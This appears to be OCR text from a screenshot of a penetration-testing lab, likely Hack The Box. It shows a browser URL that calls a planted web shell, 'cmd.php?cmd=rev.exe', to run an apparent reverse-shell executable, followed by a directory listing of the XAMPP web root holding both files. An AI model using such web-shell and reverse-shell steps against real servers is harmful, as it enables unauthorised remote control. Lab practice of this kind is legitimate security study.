 Browse the World Wide
192.168.114.127:45332/cmd.php?cmd=rev.exe
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box Other Bookr
Volume in drive C has no label. Volume Serial Number is A41E-B108 Directory of C:\xampp\htdocs 07/09/2022 03:05 PM
. 07/09/2022 03:05 PM
.. 07/09/2022 02:32 PM 35 cmd.php 11/03/2020 02:13 PM 887 index.html 11/03/2020 02:16 PM 21 phpinfo.php 07/09/2022 03:05 PM 7,168
rev.exe 11/03/2020 02:13 PM 3,023 script.js 11/03/2020 02:14 PM 1,266 styles.css 6 File(s) 12,400 bytes 2 Dir(s) 15,659,388,928 bytes